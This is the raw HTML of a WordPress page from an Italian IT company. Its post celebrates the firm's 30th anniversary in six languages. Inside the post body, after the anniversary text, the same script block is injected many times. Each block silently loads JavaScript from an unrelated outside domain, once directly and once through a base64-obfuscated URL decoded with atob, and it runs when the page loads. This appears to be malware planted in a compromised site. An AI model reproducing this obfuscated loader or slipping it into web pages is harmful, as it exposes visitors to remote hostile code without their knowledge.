e","author":{"@type":"Person","name":"Amministratore","url":"https:\/\/www.info01.it\/fr\/author\/amministratore\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/0b3de93743144d6fc830b919ea005838429268e5d7842ecb33a6e3ea943ae72c?s=96&d=mm&r=g","height":96,"width":96}},"video":[],"audio":[]}</script>

	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .sm-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .md-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-center{justify-content:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-start{justify-content:flex-start !important;}body:not(.fusion-builder-ui-wireframe) .lg-flex-align-flex-end{justify-content:flex-end !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style>

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.info01.it",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.info01.it/fr/2022/01/12/30anni-e-non-dimostrarli/",
                "name": "30 Anni e non dimostrarli"
            }
        }
    ]
}</script>

<meta name="generator" content="Powered by Slider Revolution 6.3.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*Dimensioni font risposte*/
.quiz_section .qmn_radio_answers label, .quiz_section .qmn_check_answers label, .quiz_section .qmn_accept_answers label { font-size:16px !important; }
/*Dimensioni spazio risposte*/
.quiz_section{ font-size:18px !important;}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="wp-singular post-template-default single single-post postid-4197 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-has-button-gradient fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v2 avada-responsive avada-footer-fx-sticky avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-sticky-shrinkage avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v2 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Appelez aujourd'hui! +39.0572445220</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#105;nf&#111;&#64;inf&#111;&#48;&#49;.it">&#105;nf&#111;&#64;inf&#111;&#48;&#49;.it</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/01informaticasrl" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="bottom" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/informatica_01" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/01-informatica-srl" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.info01.it/fr/" >

						<!-- standard logo -->
			<img src="https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica.png" srcset="https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica.png 1x, https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica_retina.png 2x" width="337" height="64" style="max-height:64px;height:auto;" alt="01 Informatica Srl Logo" data-retina_logo_url="https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica_retina.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica_mobile.png" srcset="https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica_mobile.png 1x, https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica_mobile_retina.png 2x" width="640" height="122" style="max-height:122px;height:auto;" alt="01 Informatica Srl Logo" data-retina_logo_url="https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica_mobile_retina.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica_sticky_header.png" srcset="https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica_sticky_header.png 1x, https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica_sticky_header_retina.png 2x" width="310" height="59" style="max-height:59px;height:auto;" alt="01 Informatica Srl Logo" data-retina_logo_url="https://www.info01.it/wp-content/uploads/2018/01/logo_01informatica_sticky_header_retina.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.info01.it/fr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu-francese" class="fusion-menu"><li  id="menu-item-967"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-967 fusion-dropdown-menu"  data-item-id="967"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Société</span></a><ul class="sub-menu"><li  id="menu-item-1149"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149 fusion-dropdown-submenu" ><a  href="https://www.info01.it/fr/notre-histoire/" class="fusion-bar-highlight"><span>Notre histoire</span></a></li><li  id="menu-item-1075"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075 fusion-dropdown-submenu" ><a  href="https://www.info01.it/fr/partenariat/" class="fusion-bar-highlight"><span>Partenariat</span></a></li><li  id="menu-item-969"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969 fusion-dropdown-submenu" ><a  href="https://www.info01.it/fr/certifications/" class="fusion-bar-highlight"><span>Certifications</span></a></li></ul></li><li  id="menu-item-970"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-970 fusion-dropdown-menu"  data-item-id="970"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Services</span></a><ul class="sub-menu"><li  id="menu-item-1076"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076 fusion-dropdown-submenu" ><a  href="https://www.info01.it/fr/conseils/" class="fusion-bar-highlight"><span>Conseils</span></a></li><li  id="menu-item-1077"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077 fusion-dropdown-submenu" ><a  href="https://www.info01.it/fr/education/" class="fusion-bar-highlight"><span>Éducation</span></a></li><li  id="menu-item-1078"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078 fusion-dropdown-submenu" ><a  href="https://www.info01.it/fr/assistence-statistiques/" class="fusion-bar-highlight"><span>Assistence &#038; Statistiques</span></a></li></ul></li><li  id="menu-item-971"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-971 fusion-dropdown-menu"  data-item-id="971"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Solutions</span></a><ul class="sub-menu"><li  id="menu-item-1079"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079 fusion-dropdown-submenu" ><a  href="https://www.info01.it/fr/solutions-web/" class="fusion-bar-highlight"><span>Solutions Web</span></a></li></ul></li><li  id="menu-item-975"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-975 fusion-dropdown-menu"  data-item-id="975"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">News</span></a><ul class="sub-menu"><li  id="menu-item-1080"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1080 fusion-dropdown-submenu" ><a  href="https://www.info01.it/fr/category/nouvelles/" class="fusion-bar-highlight"><span>Nouvelles</span></a></li><li  id="menu-item-1228"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1228 fusion-dropdown-submenu" ><a  href="https://www.info01.it/fr/category/fiscal-area-fr/" class="fusion-bar-highlight"><span>Fiscal Area</span></a></li><li  id="menu-item-1229"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1229 fusion-dropdown-submenu" ><a  href="https://www.info01.it/fr/category/evenements/" class="fusion-bar-highlight"><span>Événements</span></a></li></ul></li><li  id="menu-item-976"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-976"  data-item-id="976"><a  href="http://www.info01.it/index.php#contatti" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li></ul></nav><div class="fusion-mobile-navigation"><ul id="menu-main-menu-francese-1" class="fusion-mobile-menu"><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-967 fusion-dropdown-menu"  data-item-id="967"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Société</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149 fusion-dropdown-submenu" ><a  href="https://www.info01.it/fr/notre-histoire/" class="fusion-bar-highlight"><span>Notre histoire</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075 fusion-dropdown-submenu" ><a  href="https://www.info01.it/fr/partenariat/" class="fusion-bar-highlight"><span>Partenariat</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969 fusion-dropdown-submenu" ><a  href="https://www.info01.it/fr/certifications/" class="fusion-bar-highlight"><span>Certifications</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-970 fusion-dropdown-menu"  data-item-id="970"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Services</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076 fusion-dropdown-submenu" ><a  href="https://www.info01.it/fr/conseils/" class="fusion-bar-highlight"><span>Conseils</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077 fusion-dropdown-submenu" ><a  href="https://www.info01.it/fr/education/" class="fusion-bar-highlight"><span>Éducation</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078 fusion-dropdown-submenu" ><a  href="https://www.info01.it/fr/assistence-statistiques/" class="fusion-bar-highlight"><span>Assistence &#038; Statistiques</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-971 fusion-dropdown-menu"  data-item-id="971"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Solutions</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079 fusion-dropdown-submenu" ><a  href="https://www.info01.it/fr/solutions-web/" class="fusion-bar-highlight"><span>Solutions Web</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-975 fusion-dropdown-menu"  data-item-id="975"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">News</span></a><ul class="sub-menu"><li   class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1080 fusion-dropdown-submenu" ><a  href="https://www.info01.it/fr/category/nouvelles/" class="fusion-bar-highlight"><span>Nouvelles</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1228 fusion-dropdown-submenu" ><a  href="https://www.info01.it/fr/category/fiscal-area-fr/" class="fusion-bar-highlight"><span>Fiscal Area</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1229 fusion-dropdown-submenu" ><a  href="https://www.info01.it/fr/category/evenements/" class="fusion-bar-highlight"><span>Événements</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-976"  data-item-id="976"><a  href="http://www.info01.it/index.php#contatti" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li></ul></div>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">30 Anni e non dimostrarli</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.info01.it/fr" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="https://www.info01.it/fr/category/evenements/" class="fusion-breadcrumb-link"><span >Événements</span></a></span>, <span class="fusion-breadcrumb-item"><a href="https://www.info01.it/fr/category/evenements/" class="fusion-breadcrumb-link"><span >Événements</span></a></span>, <span class="fusion-breadcrumb-item"><a href="https://www.info01.it/fr/category/histoire/" class="fusion-breadcrumb-link"><span >Histoire</span></a></span><span class="fusion-breadcrumb-sep">/</span>, <span class="fusion-breadcrumb-item"><a href="https://www.info01.it/fr/category/nouvelles/" class="fusion-breadcrumb-link"><span >Nouvelles</span></a></span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">30 Anni e non dimostrarli</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-4197" class="post post-4197 type-post status-publish format-standard hentry category-evenements category-histoire category-nouvelles">
										<span class="entry-title" style="display: none;">30 Anni e non dimostrarli</span>
			
									
						<div class="post-content">
				<p style="text-align: justify;">Eccoci al traguardo dei 30 anni, il 13 gennaio 2022 01 Informatica Srl compie 30 anni, che storia&#8230;.., che avventura&#8230;., un percorso non privo di ostacoli ma che ci ha permesso di crescere sempre di più, anno su anno.  Il 2021 è stato il nostro anno dei record e grazie a tutti coloro che hanno creduto e credono  in noi, promettiamo di continuare a dare il meglio per crescere ancora di più professionalmente e umanamente.  Il 2022 sarà anche l&#8217;anno che vedrà il rilascio di nuovi prodotti che sono già in cantiere e che ci permetteranno di aggredire il mercato con un prodotto di tecnologia estremamente all&#8217;avanguardia.</p>
<p style="text-align: justify;">Here we are at the milestone of 30 years, January 13, 2022 01 Informatica Srl turns 30, what a story &#8230;.., what an adventure &#8230;., a path not without obstacles but which has allowed us to grow more and more, year over year. 2021 was our record year and thanks to all those who believed and believe in us, we promise to continue to give our best to grow even more professionally and humanly. 2022 will also be the year that will see the release of new products that are already in the pipeline and that will allow us to attack the market with an extremely cutting-edge technology product.</p>
<p style="text-align: justify;">Hier sind wir am Meilenstein von 30 Jahren, 13. Januar 2022 01 Informatica Srl wird 30, was für eine Geschichte &#8230;.. was für ein Abenteuer &#8230;. ein Weg, der nicht ohne Hindernisse verlief, aber es uns ermöglicht hat, weiter zu wachsen Jahr für Jahr. 2021 war unser Rekordjahr und dank all denen, die an uns geglaubt und geglaubt haben, versprechen wir, auch weiterhin unser Bestes zu geben, um beruflich und persönlich weiter zu wachsen. 2022 wird auch das Jahr sein, in dem wir bereits in der Pipeline befindliche neue Produkte auf den Markt bringen werden, die es uns ermöglichen, mit einem technologisch extrem fortschrittlichen Produkt den Markt zu erobern.</p>
<p style="text-align: justify;">Aquí estamos en el hito de los 30 años, 13 de enero de 2022, 01 Informatica Srl celebra sus 30 años, qué historia &#8230;.. qué aventura &#8230;. un camino que no está exento de obstáculos, pero que ha permitido seguir creciendo año tras año. El 2021 fue nuestro año récord y gracias a todos los que creyeron y creen en nosotros, prometemos seguir dando lo mejor de nosotros para seguir creciendo profesional y personalmente. 2022 será también el año en el que ya se prepara el lanzamiento de nuevos productos que nos permitirán atacar el mercado con un producto tecnológico extremadamente avanzado.</p>
<p style="text-align: justify;">Nous voici au jalon des 30 ans, le 13 janvier 2022 01 Informatica Srl fête ses 30 ans, quelle histoire &#8230;.. quelle aventure &#8230;. un chemin qui n&#8217;est pas sans obstacles, mais qui a permis nous pour continuer à croître année après année. 2021 a été notre année record et grâce à tous ceux qui ont cru et croient en nous, nous promettons de continuer à faire de notre mieux pour continuer à grandir professionnellement et personnellement. 2022 sera aussi l&#8217;année où se prépare déjà le lancement de nouveaux produits qui nous permettront d&#8217;attaquer le marché avec un produit technologique extrêmement avancé.</p>
<p style="text-align: justify;">Aqui estamos no marco de 30 anos, 13 de janeiro de 2022 01 Informatica Srl comemora seus 30 anos, que história &#8230;.. que aventura &#8230;. um caminho que não foi sem obstáculos, mas que nos permitiu para continuar a crescer ano após ano. 2021 foi o nosso ano recorde e graças a todos aqueles que acreditaram e acreditam em nós, prometemos continuar a dar o nosso melhor para continuar a crescer profissional e pessoalmente. 2022 será também o ano em que já se prepara o lançamento de novos produtos que nos permitirão atacar o mercado com um produto tecnológico extremamente avançado.</p>
<p>&nbsp;<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
